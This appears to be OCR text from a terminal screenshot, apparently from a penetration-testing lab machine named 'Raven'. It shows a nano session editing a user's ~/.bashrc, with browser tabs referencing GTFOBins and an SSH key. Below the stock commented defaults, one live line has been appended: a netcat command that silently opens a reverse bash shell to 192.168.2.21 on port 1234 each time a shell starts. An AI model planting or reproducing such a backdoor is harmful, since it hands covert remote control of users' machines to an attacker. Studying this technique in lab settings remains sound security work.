 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:13 AM
ftp@Raven: ~
GNU nano 2.2.6 File: .bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# Note: PS1 and umask are already set in /etc/profile. You should not
# need this unless you want different defaults for root.
# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
# umask 022
# You may uncomment the following lines if you want `ls' to be colorized:
# export LS_OPTIONS='--color=auto'
# eval "`dircolors`"
# alias ls='ls $LS_OPTIONS'
# alias ll='ls $LS_OPTIONS -l'
# alias l='ls $LS_OPTIONS -lA'
#
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
nc -e /bin/bash 192.168.2.21 1234 2>/dev/null _
[ Wrote 20 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell